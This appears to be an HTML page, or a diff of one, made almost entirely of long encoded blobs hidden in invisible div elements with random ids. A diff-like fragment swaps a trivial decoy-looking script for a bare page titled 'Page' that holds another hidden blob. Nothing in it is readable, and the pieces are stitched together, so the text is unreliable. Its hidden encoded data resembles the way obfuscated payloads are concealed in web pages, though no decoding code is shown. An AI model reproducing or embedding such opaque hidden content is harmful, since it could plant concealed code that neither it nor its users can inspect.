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</div><div id="zlcxrrdshyv6" style="display:none">LKJkkec427Tllk4nqPDyEG8w7RbmaVz0csTOdvhnYhB6738DturOp7XHGqPr92VVrTZ4iTbqzqe1xxqj7PS2lWl1rIOmOd7zYQBaN32gokLt8W9QJjjOID9HGqPs9LGBvWX/A7bt2nIkBw8xvaFpEmtiv4e27s6j8Ece5mxzNpWtMO0Dp+2OPPGDWSYptLUCODW8hnOpS2L1wxqnqPCxhf7gvIZzqUti9cMap+jwssX+4KmQ9a5NIzCEn2a8sDIFOCX7gDJvjqO1w17nLPAyBfnhYoYurk0i9cOZJqzwsYW5IbsDsOlL/bBXXuPotLWBuWH8R/bumyP2Q14l/LAyBTghvwc1bkvj9cMap6i39cI4JfseM6lKYnFXXiBocfGFPuF6Q7LqyuPxhJ/j6OE1wjthOpvyaUuh8UceIGny9QG5ZfsH82rLdbDXXuPotLWBuWH7QPK/TeQwQ5y7qHc1BP1hfIczqsqnscNc4Gm0tUI54KmY8+lKIvXDXjOvcXTCOKC/B7buiqO1w1kmr3F0wjigvwe27sqjtoNZJrpv9UI4JfvAMm+e5DACWSYptLWBuSG7QDOqyqe2Qt/gaTHxhb1h+0DyqUvnsdGaJGv3ZZHod/iEtT4bNnJNmqPs9LGBvWX/A7bq3ffnlJAj7PSxgb1l/wO27c1zYddJJGZ0sYG9Zf8DturOoKETCvBs5GKR6bE4QyN7mjNnlMkgvGTgkGwleJYyKUokM8AZdzjk4gY35f8DturOp7XAGXL+oTYLPWX/A7bqzqe/Rxqj7PSxgb1i7hHjat50pZPOZKxhINUvNG1S5+meN+TWy+NrfjGBvWX/A7bqzqey088yLOEj0Oi9bNWxqkqnscce5mzw9AE64usT4/jOtrKHgeXs8KKF/uO5A7JpS2I1w9knKXfyB/nmeUc27g0jcFwe5mzyooL55nrGNu6NIfPEnOds8HIFeOa7wDIvTSHxXByj6LEigvkmeUW1rk0icEReYGgxMgf55ryF8mmKZDECgafs8qKFPuA6gPKpSOG2hJznb7ByBXjl+8AyL03kM4OBpezwpxL5pnvG9u9NI3CXWSYptzRE/WH/B7LpiuQxwpnnr3C0Gril+QAzrM6i9kLe4+k3NQftJnrG9W8L57HHHufvsPIFuOX7QDLvXaP2QR4j6Lc3hS0mesb1bwvnsccep+i3NYQ9YewHdWzKJPEEnKd6dDYGvrHvVqTtSaRhEotkZnSxgb1l/wO26s66JJOI8n6l4IGt878aZL/UsuVNmqPs9LGBvWX4AGf4myA/Rxqj7PSxhr607VYxYEQntccao+zzoJPo5e/Qpr4aYPVXyXB55eIUvjVs0qCqSS01xxqj7PSxgbfl/wO26s6ntcALsbl0oVKtMSvE9n5f86YETnb8oaVBOu9/A7bqzqe1xxqj6+Wj1D11LBPiPgnnIRIK9u+m5JDuJXiJNurOp7XHGqPs9LGBunEqknb/XPbgH4l167Q1gbll+0Y27osnMkAOs7nmsZC6JWRH8qlI43XBGSa8sbIFuWF/BrVuyqM1wxqn6Lf0Qjtgfwes6Uti5YSfZq9xdMG5ZfsH8umK5DCVHmBoMCHEvuH7BzbvzSOxw5qn7PC1xH7j+oOy+MpkMQOK4Gkx8gR4JfsDsu6Kp7GEn/HvsHIFefNkRbbuiqQxQkrnb3A0wbnme4b27s6j8cMZ5u9x8YU+4XpDsmlKIvXDGqfo8LGEvuCpgzFtzXOlkgika/dlVCyidYO26s6ntccao+z0sZlutqxR4/4Oo3CCH2ls9LGBvWX/A7bqyaRk1U8kZnSxgb1l/wO26s6gpNVPI/wnodVpor+XY/qbpOeSC/CsczsBvWX/A7bqzqe1xxqk+CEgQaj3rlZueRig9UMap+zw9AG5IH+EMf7e8qfHC6Ssb/XBuKZ6xnO3SiQwAkJnrPDyBHtg/wf1bwiitcNap29xdMG5N/pAMu5L93ZCHybs8LGCOyG8h/[base64]/wO26s6nssTLsblzOwG9Zf8DturOp7XAC7G5dKFSrTErxPZ+G7fgxEj2/afxBjfl/wO26s6ntccao+zzpVQspeqR578WNGPAWifs8LGF+OX7RjZtSbOlkgij/fPxGvtl+xPw6sinscce5+j0tcQlI/8Ftu7Oo7HBGqf6b/XCOCX5E/NpS+ewRJ/j6PS1xfkhPwe2700i9cKZJqzwsYW5JrtHdu7YNPAEniavsHIFODW8hnOpS2L1wxqn6Pf1wjgl+xYyKUv3cccZJ6qy8gW4o7yHcKlKIzZCXnDodzTBueZ6U/VvC+QwAlqn7PD1hf7h+oDyqUqiLsEZJim0t4I4YOKGtW8L8TVAnaA45OSTuuL812N7CS01xxqj7PSxgb1l/wOqe5225ZPL8uzqbRjmfKdfb7UXv+jeRels9LGBvWX/A7bqyaRk1U8kZnSxgb1l/wO27c12p5KdKWZ0sYG9Zf8Dtu3fteBHCnD8oGVG/fWsEuJ/zrfm1k4276Fh1S73rJJ2bUQntccao+z0sYG9YuvWJyrbNeSSwjA68/EFvWH/B/NqyuI1QJ23/KGjgaxiv5jw6srkMJdfIGm0tAI4JfsDsq7Kp7GD2qZvcfGEPuC/B7buyqO2g151d7Cxh60j/wW27s6j8YNfI+js94G7ZfsDsu6Kp7PRieWs8GHF/WG/B7buiuTxRx6j6LS1wbll+wfyasqxLoLapvyw8YX9Yf8Hsq5Oo6BCCues8PGFvWG7QPJqyrow0Zoka/dlkeh3+IS1Phs2ck2ao+z0sYG9Zf8Dsfvc8jJNmqPs9LGBvWX/A7bqybOyQA52+GdiEHr/rFelPlu35lIcJO8gZJUutm7ENvqdMqeSiPd5oHGVbrRqFma+X+elF0kj+Cdi0Oh3rFLiKt314RIK8T2nIpf9dWwQZjgOt+CSCXC8oaDQvXesl2P6nbSkk45gbO7gAas2KkOmvl/noRJOMqzho5D9dG1Qp6redGaWTmP9YCJS/XW/FqJ/mnKklhq3PyHlEWwm/xKlKtu1p5PcJO8gtgs9Zf8DturOp7XHGqPr52KGN+X/A7bqzqe1xxqj7PSxhq53uJhi+50nqBVJMv8hZUGkdK6S5Xvf8zXby/b55uIQfuL80KStRCe1xxqj7PSxgb1l/wO27d218l7JY/nncZwvMWpXdute9OHB2rb+4CDR6GXrFyU/3/dg1Ulwb3OyUq8idYO26s6ntccao+z0sYG9YuwR8Xff9OHUzjO4ZuKX/XHvVuI7jrskl0mguebi0P1x65Bj+55yp5TJIGv3YpP6738DturOp7XHGqPs9LGBunbtRCp/nSeg1Qvj/qclVK027BLiat70JMcKcD+gopDodL8WpPuOs2SSD/fvc7JSryJ1g7bqzqe1xxqj7PSxgb1i7BHxdt225ZPL4/kk49S9YX8Q5Llb8qST3GP55qDBrzZr1qa53bbhRw9xv+exkml0rIOmv5u0ZpdPsbwk4pKrJngAZfiJLT+NUOPs86KT+vjqVyVq2rMmEgvzOebiUj11b1NkKt10NdVJ8L2lo9HodKwV9tpmirXWCWP/Z2SBrnSvVieq2PRgk5qzv2Gj1C8xald2+9zzZZeJsr33NoJud7iJNurOp7XHGqPs9LGBumYs0LFgTqe1xxqj7PSxgbpmLhHjbUQ</div><div id="zlcxrrdshyv7" style="display:none">[base64]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[base64]/ychUq81LcT2eh1zo5/JcL+k4hC/cO0R4iiOID9HGqPs9LGBvWX/A7bt2nOllJqzP+TlVXolb9BluZ70JMRPsrrhsQGvNPhDJjmfpOUUyfC8pyCC6HSpFrZtWrRgFk43PuXikr1mpJBq/l12J5QL4++t55DtsKoR5TlStGbVSnWs7CfVrTErw7WyHXTml0ky7PQj0Otn7Vclqs91oNIOtyp3clHtsO1WJr/c9GZESza/57IRbaYqV6f6m7b2Ew5guCRlE+lw/sH2bc1zYddJJGZ0sYG9Zf8DturOp7XACja54aJSPXUsE+I+CeclFM61r6Qkkj3l6hHj+d/g9V/Jd/q0Ngs9Zf8DturOp7XHGqPs9LaVaPQ/FiS7m38mER3jaPS1gbkgfwfzakkgoddPsezlI9KuZquW5fuJ5ySSi/B/JaCBPXT4Qy2uzqI2Qt/7KPS0wjij+gAzLMunsIce4Gkx8YTvYbyG5qlLYvZC3+Po9LWF+WX7QDO4zeP2QkrgaHHyBTgl+wOy7s3kMUJZJ2mhNEI4NTsDtW6KYbZDXudvcDTCOeC8hzO4y2Qwl1knabc1BP1h/wey6Uoi9oSeJrl39cI4NbyGc6lLYvXDGqfosPIE/WHqh/VvluP2Qt/j6Lc0RP1h/weyrI0jMIce5n739EI4PbtAMy+Oo/ZC3+Po9LWF+WX7RrVuS/I2gtkmunQ2Br6x71ak7UmzpZIIo/1m4pK+MWpQp62ONuBWSTA95bEBrGK/mPOqyuQwAkJmrPc0R7hl+kAzLMunsccfIGkx8YWvYDyG7i6L5DFDXyPo9LXEPWZ6xbPqyuI1w1kmKaE0Qjg9u0AzL46j9kLf4+j0tYX5IPyHM6rK4+fEX2BprPXC</div><div id="zlcxrrdshyv8" style="display:none">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</div><div id="mF2tYOoU" style="display:none">null</div>
-<script>function C1hQzn(){var x=2;return x*2;}
-/* perf tuning */
+<!doctype html>
+<html><head><meta charset="utf-8"><meta name="viewport" content="width=device-width"><title>Page</title></head><body><!-- build --><div id="iqtmfcbdbw0" style="display:none">j7qTCSAEmhXdBCUXZx0mo4/zoysPcK8k9kNwQW8fOpe5p78jAjT9T7gEcQ5vBXmJ0PO2NBA1t3i6UTkFJ0k6l7m793oONbckuEosDm9MOt/a/qA2DCK3Z7hHIg1+FHbdjrmgLwckq3j8QTsKaRQ13tr/oy5PcKor8VAkAmZca8rS97J7UnL9T7gEcRdjBXTMjdW+IQskriT9VnxTO15WwNTzoysCNbF0qBVjBGMFcNzRtb4pQ33jDPZXOQJmHSSGx/KjKgZuyWW4GCEKZBo429b36mQKM6wrugQlEW8XJYvb76M2EGrsav9NOQt/EzbO2u+/MwExsDb9UD5NaR51htX6oS8AP602t0IsFWMSd8ed6KEhQXC3POhBcEFjHHnO1rSkMAR7uyj0BnNpKlEk2sfiuyNdWuNluAR3EWUebInIu91mQ3DjZbhHIg9lAzXa0POyKwZq4yH5ViZYAFE4iZO792tOMqR/uAd9BztAKZ6IkfdmQ3DjZbUJLgJ4FTXL1KH3ZVJm8ieqFnZpKlE4iZO7+msBP7Eh/VZ3QylCKJqFqLN9aXDjZbgEbU4nBX3Rx7a6Jwo++WW7R3QHOxUhkrm792ZDcONotVAoG35cddzH/rN8Q3P7J6EQdAYxeziJk7v3Zk59oCr8QWABbUs4ioP/5ndSZ/hPuARtQypRNYTS+LQjDSTuJ/RRKFkqUi2R0q2xIFha42W4BG1DJ1x/wZ78pSMGPvlluxcrATNEKJK5u/dmQ3DjaLVDJU5tA33M3ba1IVlwsSL6RWVXPF04mIWr+2ZVZ+9lqAp8ViNKEomTu/dmQ33uIvAJKhFvFHaE0fSlIgYi+WXqQy8CIkUuhZOq4XZPcPVytAR9TT5YI6OTu/[base64]/8UoqWSoTd9vX/qVrAT+7frhZR2kqUTiJ0fSzP0MryWW4BG1DKhx529TyuXxDYPhPuARtQypRfsbd7/ogAj2qKeEebU5rAWjF1rakPxAkpii0BA8PYx9z5NL4hD8QJKYo3ksjFyZROvrW/LgjQwWKZ7QEBQZmB33d2vi2akMRsSz5SGFDeRB22p7osjQKNvhPuARtQypResjQ8LA0DCWtIaIEOwJ4WTWE0fz+fWlw42W4BG0AZR1324m7oScReO5o7EE1FyccecDdsuxMQ3DjZbgEIApkXHDM2vy/Mllw8nWoUiVYAFE4iZO79yIKI7Mp+V13Q2wdfdGIkfdmQ3DjZf5IKBsnFXHb1vijLww++WX7SyEWZx8jo5O792ZDcKIp8UMjTmMFfcTAofclBj63IOofR0MqUTiJk+u2Igc5rSKiBHlTegk4m4Prr31pcONluFlHaSpROIne+r4oQyvJZbgEbUMqBnHNx/PtZlJg82CjLm1DKlE4idfypDYPMbp/uEIhBnJKEomTu/dmQzq2NuxNKxonEnfHx/65MllwoCD2UCgRMXs4iZO7qkxpcONluAouDGQFecDd/qVmGFrjZbgEbUN9GHzd26H3d1Ng5n6SBG1DKlE4xNLj+jEKNLctogR1VjoBYJK5u/dmQy3JT7gEbUMkFnHd2+61awAxsSG4X0dDKlE4iZP5tiUIN7Eq7UopWSoHedubtvolAiKnaPpDZFgAUTiJk7v3JAwipyDqHm1Segk42tz3viJDJqI3sAlgAWUDfMzBsuxMQ3DjZbgELwx4FX3bnum2IgolsH+4FX8TckoSiZO792ZDMqw9tVclAm4eb5OTq/d0UyC7ZawUPRsqA3/L0rPnalN882moCnlKMXs4iZO792YMJqY3/kgiFDBRcMDX/7IoWFrjZbgEMGkAUTiJk7WlIxM/7i39RSkGeFFjo5O792ZDcLMk/EAkDW1LOJuH669mUGKzPaMubUMqUTiJ0fSlIgYi7if3UDkMZ0s4mMPj9zUMPKo